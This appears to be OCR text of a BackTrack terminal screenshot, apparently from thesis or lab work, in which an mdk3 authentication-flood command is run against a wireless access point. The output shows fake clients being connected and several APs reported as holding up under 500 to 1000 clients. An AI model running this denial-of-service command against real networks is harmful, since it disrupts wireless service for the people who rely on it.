 root@bt: ~
File Edit View Terminal Help
root@bt:~# mdk3 mon1 a 0 -t 00:1B:B1:00:00:89 -n tesis14 -s 1000
Trying to get a new target AP...
Connecting Client: 67:C6:69:73:51:FF to target AP: 00:1B:B1:00:00:89
AP 00:1B:B1:00:00:89 is responding!
Connecting Client: 55:DC:BD:21:D2:48 to target AP: 00:1B:B1:00:00:89
AP 00:1B:B1:00:00:89 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
Trying to get a new target AP...
Connecting Client: 36:A6:AC:C3:63:19 to target AP: 00:1B:B1:00:00:89
AP 00:1B:B1:00:00:89 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
Trying to get a new target AP...
AP 82:1A:FF:EE:96:E0 is responding!
Connecting Client: C0:5E:DA:43:3C:18 to target AP: 82:1A:FF:EE:96:E0
AP 82:1A:FF:EE:96:E0 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
Trying to get a new target AP...
AP 00:66:4B:99:AB:B8 is responding!
Connecting Client: C6:C2:D4:9C:2F:D6 to target AP: 00:66:4B:99:AB:B8
Connecting Client: 84:40:DB:F5:6E:79 to target AP: 00:66:4B:99:AB:B8
AP 00:66:4B:99:AB:B8 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
Trying to get a new target AP...
ack | track 5 r3